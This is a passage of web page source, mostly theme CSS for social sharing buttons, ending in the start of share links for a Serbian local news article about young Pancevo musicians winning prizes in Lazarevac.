                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F268448%2Fodlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=ODLI%C4%8CNI+REZULTATI+MLADIH+PAN%C4%8CEVA%C4%8CKIH+MUZI%C4%8CARA+Prvaci+Teodora%2C+Hana%2C+Aleksandra+i+Strahinja+osvojili+nagrade+u+Lazarevcu+na+Majskim+susretima%21+FOTO http://test.pancevac-online.rs/268448/odlicni-rezultati-mladih-pancevaca-na-majskim-susretima-prvaci-teodora-hana-aleksandra-i-strahinja-osvojili-nagrade-u-lazarevcu-foto/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 